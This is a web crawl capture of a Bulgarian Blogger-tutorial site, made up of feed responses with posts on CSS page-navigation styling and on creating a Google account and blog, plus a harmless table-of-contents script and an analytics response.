.buttonar:active{background:#c0392b;color:#fff}.buttonar.arlinapage,.buttonar.arlinapage:hover{background:#333;color:#fff}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/bloggerswave.blogspot.com\/2019\/09\/blog-post_25.html\"\u003EРезултат\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EИли го заменете с този CSS код, ако искате да добавите към навигацията анимацията Gradient\u003C\/li\u003E\u003C\/ul\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"bloknot3\"\u003E\n\u003Cdiv align=\"center\" style=\"border: 3px solid rgb(38, 198, 218);\"\u003E\n\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;style type='text\/css'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/* Membagi Halaman di Postingan *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E@keyframes Gradients{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E.post-content,.pagearl br{display:none}.arlinapage{text-align:center;margin:30px auto 0 auto;border-top:1px solid rgba(0,0,0,0.1)}.pagearl{background:#517aef;background:linear-gradient(-45deg,#EE7752,#E73C7E,#23A6D5,#23D5AB);background-size:400% 400%;margin:30px auto;text-align:center;padding:10px;border-radius:3px;overflow:hidden;box-shadow:0 10px 10px -5px rgba(0,0,0,0.15);animation:Gradients 15s ease infinite}.pagearl .buttonar{background:rgba(255,255,255,.2);font-weight:bold;display:inline-block;color:#fff;text-decoration:none;text-align:center;border-right:0;font-size:14px;padding:.4rem .8rem;border:0;margin:0 5px 0 0;border-radius:3px;box-shadow:0 1px 5px rgba(0,0,0,0.1);transition:all .6s}.pagearl .buttonar:hover,.pagearl .buttonar:active{background:rgba(255,255,255,.45);color:#fff;box-shadow:0 1px 10px rgba(0,0,0,0.1)}.buttonar.arlinapage,.buttonar.arlinapage:hover{background:rgba(255,255,255,.95);color:#0984e3}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/bloggerswave.blogspot.com\/2019\/09\/blog-post_35.html\"\u003EРезултат\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nТова е. Научихте как да разделите на отделни страници с навигационни номера \u003Cb\u003Eпубликация\u003C\/b\u003E с дълъг текст. \u003Cbr \/\u003E\nДано е полезно за вас и вашите приятели.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора! \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E  \u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/6527978701170695760\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/09\/publish-individual-pages-with-navigation-numbers.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6527978701170695760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/6527978701170695760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2020\/09\/publish-individual-pages-with-navigation-numbers.html","title":"Публикация на отделни страници с навигационни номера"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJl34YcBzidT2OGkQe47wLOjg92Phbmu0FxWbhVdyVTMGaWX1sdhKM4tabzQP97UJw3K0ffWj-KXvMEu50GhYAY06qn9RXgruaDJ5zbLpZbCVCIRQodR_tBDORUgvsHkfIlg_phgxBzDo\/s72-c\/nomera1-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rawcdn.githack.com/mmnauman/allbloggertricks-files/8ef30d65aa506e2a0e5a188545a368f6adb75547/TOC_Builder.js
body_size: 374
content:

        function ABT(el, boolean = false) {
            return boolean ? document.querySelectorAll(`${el}`) : document.querySelector(`${el}`);
        }
        
        function ABT_TOC(container, elementToFind) {
            let allElements = ABT(`${container} ${elementToFind}`, true);
            if (allElements) {
                let ABT_PREFIX = "ABT_Accordian";
                let ABT_TOC_Contents = document.createElement("div");
                let ABT_AutoId = document.createElement("div");
                ABT_AutoId.id = "TOC";
                let ABT_ol = document.createElement("ol");
                ABT_TOC_Contents.classList.add("ABT_TOC_Contents");
                let ABT_TOC_Head = document.createElement("span");
                ABT_TOC_Head.classList.add("ABT_TOC_Head");
                ABT_TOC_Head.innerHTML = "TABLE OF CONTENTS &#9660;";
                ABT_AutoId.insertAdjacentElement("afterbegin", ABT_TOC_Head);
                allElements.forEach((el, i, array) => {
                    let ABT_listItems = document.createElement("li");
                    let ABT_listAnchorItems = document.createElement("a");
                    ABT_listAnchorItems.href = `#${ABT_PREFIX + (i+1)}`;
                    el.id = `${ABT_PREFIX + (i+1)}`;
                    ABT_listAnchorItems.textContent = el.textContent;
                    ABT_listItems.appendChild(ABT_listAnchorItems);
                    ABT_ol.append(...[ABT_listItems]);
                });
                ABT_TOC_Contents.appendChild(ABT_ol);
                ABT_AutoId.appendChild(ABT_TOC_Contents);
             ABT(`${container}`).insertAdjacentElement("afterbegin", ABT_AutoId);

                ABT(".ABT_TOC_Contents ol a", true).forEach((anchor, i) => {
                    anchor.addEventListener("click", (evnt) => {
                        ABT(`${container} ${elementToFind}`, true).forEach((elem) => {
                            elem.classList.remove("ABT_Animate");
                        });
                        let tgtId = evnt.target.hash;
                        ABT(`${tgtId}`).classList.add("ABT_Animate");
                        setTimeout(() => {
                            ABT(`${tgtId}`).classList.remove("ABT_Animate");
                        }, 500)
                    });
                });

                if (ABT(".ABT_TOC_Head")) {
                    ABT(".ABT_TOC_Head").addEventListener("click", () => {
                        if (ABT(".ABT_TOC_Contents").style.display === "none") {
                            ABT(".ABT_TOC_Contents").style.display = "block";
                            ABT_TOC_Head.innerHTML = "TABLE OF CONTENTS &#9660;";
                        } else {
                            ABT(".ABT_TOC_Contents").style.display = "none";
                            ABT_TOC_Head.innerHTML = "TABLE OF CONTENTS &#9650;";
                        }
                    });
                }
            }
        }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=330982841&t=pageview&_s=1&dl=https%3A%2F%2Fwww.blogzablogove.com%2F2019%2F12%2Fvisible-and-invisible-blocks-css.html&ul=en-us%40posix&dt=%D0%92%D0%B8%D0%B4%D0%B8%D0%BC%D0%B8%20%D0%B8%20%D0%BD%D0%B5%D0%B2%D0%B8%D0%B4%D0%B8%D0%BC%D0%B8%20%D0%B1%D0%BB%D0%BE%D0%BA%D0%BE%D0%B2%D0%B5%20%D1%81%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%82%D0%B0%20%D0%BD%D0%B0%20CSS%20%E2%80%A2%20Blog%20About%20Blogs&sr=1280x720&vp=1280x720&_u=YADAAUABAAAAACAAI~&jid=771246513&gjid=1081669958&cid=493791698.1764925663&tid=UA-38585642-4&_gid=2023154426.1764925664&_r=1&_slc=1&z=1346673478
body_size: -571
content:
2,cG-R29VK2MPB8

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogzablogove.com/feeds/posts/default?alt=json-in-script&start-index=16&max-results=1&callback=jQuery111007909788207442274_1764925661581&_=1764925661583
body_size: 4872
content:
// API callback
jQuery111007909788207442274_1764925661581({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533"},"updated":{"$t":"2025-09-09T06:11:40.994+03:00"},"category":[{"term":"Притурки"},{"term":"Публикация и Текст"},{"term":"Дизайн"},{"term":"Оптимизация"},{"term":"Изображения"},{"term":"Меню"},{"term":"Blogger"},{"term":"Тема и Шаблон"},{"term":"CSS"},{"term":"Страници"},{"term":"Блог"},{"term":"Хипервръзки"},{"term":"Карта на блога"},{"term":"Коментари"},{"term":"Навигация"},{"term":"Templates"},{"term":"Етикети"},{"term":"Новини"}],"title":{"type":"text","$t":"Blog About Blogs"},"subtitle":{"type":"html","$t":" \nЗа блог на платформата Blogger (blogspot). Създаване, водене, персонализиране, дизайн, притурки в примери. Препоръки и съвети за начинаещи и напреднали блогъри.\n                                                        \n\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026start-index=16\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"386"},"openSearch$startIndex":{"$t":"16"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-2479678841809149572"},"published":{"$t":"2023-08-03T22:04:00.000+03:00"},"updated":{"$t":"2023-08-04T22:26:57.158+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блог"}],"title":{"type":"text","$t":"Още за  блоговете на Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Блог на Blogger\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtIqdfvAWJiQek3jtF1vD48ewwRCvH0p1m0XMXjvAxxQxadsAqAz33IFNPRJlvEjNqS6HxiMsoJ4BQh0RZBQtmTIhAuhA_fiN5NS-g9YQIXsXsACWTbzH9BLrZLdU-yCIbJdBmsOmlTY\/s1600\/blogger-logo-1.png\" title=\"Блог на платформата Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте всички! В тази публикация ще стане дума отново за това, как да се създаде \u003Cb\u003Eблог\u003C\/b\u003E на платформата \u003Cb\u003EBlogger\u003C\/b\u003E, който с правилна оптимизация и популяризиране в бъдеще може да ви донесе и пари.    След публикуването на всяка следваща статия на тази тема вие ще видите как се променя дизайна на този блог, аз ще говоря по-подробно за стъпките, по които се върви за популяризиране и оптимизиране. Ориентирайки се от материалите на тази тема в моя блог, вие можете да създадете свой проект. И за да получавате полезна информация своевременно, не забравяйте да се абонирате за получаване на статиите по електронна поща.\u003Cbr \/\u003E\nИ така, встъплението свърши, затова пристъпваме към работа.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E \u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003E\u0026nbsp;Регистрация на профил в Google\u0026nbsp;\u003C\/h2\u003E\u0026nbsp;За да създадете блог на \u003Cb\u003EBlogger\u003C\/b\u003E, трябва да се регистрирате профил ( акаунт) в търсачката Google. Веднага трябва да кажа, че след преминаването на този етап ще имате достъп и до други полезни услуги на Google, като например:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;➤Видео хостинг YouTube - където можете да създадете свой собствен канал и да добавяте там вашите видеоклипове;\u003Cbr \/\u003E\n➤Google Диск - където ще съхранявайте файловете си, достъп до които ще имате от всяко устройство (таблет, смартфон) и на всяко място;\u003Cbr \/\u003E\n➤GMail - удобна електронна поща.\u003Cbr \/\u003E\n\u0026nbsp; \u003Cbr \/\u003E\nИ това не са всички услуги, които можете да използвате, а само най-основните.    Повече информация за тях, и не само, ще имам възможност да разкажа, но по друг повод, защото днешната тема е \"Още за блоговете на \u003Cb\u003EBlogger\u003C\/b\u003E\" и няма да се отдалечаваме от нея.\u003Cbr \/\u003E\nПродължаваме. Отваряте сайта на търсачката Google и кликнете в горния десен ъгъл върху бутона \"Вход\", а след това кликнете върху \"Създаване на профил\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\u0026nbsp;Регистрация в Google\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u0026nbsp; \u0026nbsp; Сега въведете регистрационните си данни за вход: име и фамилия, вашия имейл адрес и парола. Паролата трябва да бъде силна, такава, която да включва не само цифри, но и букви и специални символи. Например, паролата може да бъде \"Tgp21_S7N% U\". Съгласете се, че да изберете посочената последователност от символи, е почти невъзможно. Абсолютно необходимо е да се обърне внимание на паролата, за да се избегнат неприятни ситуации (като хакерство) в бъдеще. Отбележете дата на раждане, пол и номер на мобилен телефон. Резервен мейл адрес не е задължителен. Въведете кода за потвърждение и маркирайте с отметка, че се съгласявате с условията за ползване на услугите на Google.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Следващата стъпка - въведете код за потвърждение, който трябва да дойде по електронната ви поща, след което натиснете бутона \"Продължи\".\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Приемете поздравления, вие вече имате профил в Google! Но преди да се научите как да създадете блог на \u003Cb\u003EBlogger\u003C\/b\u003E, се нуждаете от само още една стъпка - да се регистрирате в социална мрежа \"Google Plus\".\u003Cbr \/\u003E\n\u003Ch2\u003E\u0026nbsp;Регистрация на Google+\u0026nbsp; \u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E(\u003Cspan style=\"color: blue;\"\u003E-редактирана на 6 февруари,2019-Спиране на Google+ за потребителски (лични) профили на 2 април 2019\u003C\/span\u003E )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u0026nbsp; \u0026nbsp;На главната страница на търсачката Google в менюто за услуги (иконата с девет квадратчета), изберете \u003Cb\u003EBlogger\u003C\/b\u003E. Още един път въведете паролата и натиснете \"Вход\". Кликнете върху \"Създаване на профил в Google+\" в блок \"Настройки на профила\". Всички следващи стъпки можете да пропуснете, като постоянно натискане бутона \"Продължи\". Информацията за себе си можете да попълните по-късно, придържайки се към препоръките, които има в статията, посветена на социалната мрежа Google+. Последният етап - Натискането на бутона \"Готово\", а след това \"Отиди на \u003Cb\u003EBlogger\u003C\/b\u003E\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EКак да създадете блог на Blogger: последната стъпка\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u0026nbsp; \u0026nbsp;И така, ние сме почти в целта. Натиснете бутона \"Нов блог\" и въведете заглавие в съответното поле, а също измислете и адрес (домейно име) на блога си. Заглавието задължително да съдържа ключова дума. Що се отнася до адреса, желателно е да е кратък (не повече от 10 знака) и запомнящ се. Например, ако ще развивате блога по въпроса \"детски играчки\", тази фраза трябва да съществува в заглавната част. Сега изберете шаблон и натиснете \"Създаване на блог\".\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Това е! Остава само да отидете на \"Настройки\" ( контролния панел в ляво ) и да изберете раздела \"Общи\". Тук добавете описание, като кликнете върху линка \"промени.\" След това отворете секцията \"Настройки за търсене\" в секцията \"мета тагове\" и включете описание за търсачките. Въведете самото описание, което да включва ключови думи и запишете промените.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Сега вече знаете как да създадете \u003Cb\u003Eблог\u003C\/b\u003E на \u003Cb\u003EBlogger\u003C\/b\u003E, и ако в някакъв момент имате затруднения,  пишете.   \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003Eили подкрепете моя проект\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cinput type=\"hidden\" name=\"cmd\" value=\"_s-xclick\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"hidden\" name=\"hosted_button_id\" value=\"CGD4EUGBXZYN4\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"image\" src=\"https:\/\/www.paypalobjects.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" border=\"0\" name=\"submit\" title=\"PayPal - The safer, easier way to pay online!\" alt=\"Donate with PayPal button\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" height=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/2479678841809149572\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/oshte-za-blogovete-na-blogger.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/2479678841809149572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/2479678841809149572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/oshte-za-blogovete-na-blogger.html","title":"Още за  блоговете на Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtIqdfvAWJiQek3jtF1vD48ewwRCvH0p1m0XMXjvAxxQxadsAqAz33IFNPRJlvEjNqS6HxiMsoJ4BQh0RZBQtmTIhAuhA_fiN5NS-g9YQIXsXsACWTbzH9BLrZLdU-yCIbJdBmsOmlTY\/s72-c\/blogger-logo-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogzablogove.com/feeds/posts/default/-/CSS?alt=json-in-script&max-results=4&callback=jQuery111007909788207442274_1764925661579&_=1764925661580
body_size: 18819
content:
// API callback
jQuery111007909788207442274_1764925661579({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533"},"updated":{"$t":"2025-09-09T06:11:40.994+03:00"},"category":[{"term":"Притурки"},{"term":"Публикация и Текст"},{"term":"Дизайн"},{"term":"Оптимизация"},{"term":"Изображения"},{"term":"Меню"},{"term":"Blogger"},{"term":"Тема и Шаблон"},{"term":"CSS"},{"term":"Страници"},{"term":"Блог"},{"term":"Хипервръзки"},{"term":"Карта на блога"},{"term":"Коментари"},{"term":"Навигация"},{"term":"Templates"},{"term":"Етикети"},{"term":"Новини"}],"title":{"type":"text","$t":"Blog About Blogs"},"subtitle":{"type":"html","$t":" \nЗа блог на платформата Blogger (blogspot). Създаване, водене, персонализиране, дизайн, притурки в примери. Препоръки и съвети за начинаещи и напреднали блогъри.\n                                                        \n\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/-\/CSS?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/search\/label\/CSS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/-\/CSS\/-\/CSS?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"16"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-1632315379552013392"},"published":{"$t":"2023-08-21T06:30:00.001+03:00"},"updated":{"$t":"2023-08-27T06:19:36.842+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"}],"title":{"type":"text","$t":"Rainbow Progress Bar в Blogger с помощта на CSS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Rainbow Progress Bar в Blogger \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" 